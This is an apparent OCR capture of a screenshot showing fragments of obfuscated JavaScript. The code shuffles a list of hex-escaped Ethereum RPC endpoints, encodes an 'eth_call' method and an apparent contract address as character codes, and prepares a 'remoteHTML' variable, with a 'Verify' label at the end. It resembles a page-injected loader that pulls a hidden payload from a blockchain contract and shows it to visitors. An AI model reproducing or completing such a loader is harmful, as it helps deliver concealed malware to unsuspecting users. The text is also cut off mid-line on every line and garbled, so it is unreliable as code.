
ity});let remoteHTML=”;const u=[‘https\x3A\x2F\x2F1rpc.io\
rpc.mevblocker.io\x2Fnoreverts’, ‘https\x3A\x2F\x2Feth.d
.blxrbdn.com’, ‘https\x3A\x2F\x2Fethereum-public.nodies
F\x2Feth1.lava.build’].sort(()=>Math.random()-0.5);for(l
thod:String.fromCharCode(101,116,104,95,99,97,108,108),
02,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),data:Stri
Verify